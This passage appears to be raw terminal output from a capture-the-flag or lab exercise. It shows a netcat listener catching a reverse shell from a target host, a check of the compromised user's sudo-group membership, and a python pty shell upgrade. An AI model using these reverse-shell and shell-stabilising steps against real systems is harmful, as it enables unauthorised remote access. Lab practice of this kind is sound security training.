 ┌──(nando㉿nando)-[~]
└─$ nc -lvnp 4243
listening on [any] 4243 ...
connect to [10.9.0.226] from (UNKNOWN) [10.10.141.85] 52800
Linux ip-10-10-141-85 5.15.0-138-generic #148~20.04.1-Ubuntu SMP Fri Mar 28 14:32:35 UTC 2025 x
x86_64 GNU/Linux
 22:41:01 up  5:30,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(anders) gid=1000(anders) groups=1000(anders),24(cdrom),27(sudo),30(dip),46(plugdev)
sh: 0: can't access tty; job control turned off
$ id
uid=1000(anders) gid=1000(anders) groups=1000(anders),24(cdrom),27(sudo),30(dip),46(plugdev)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.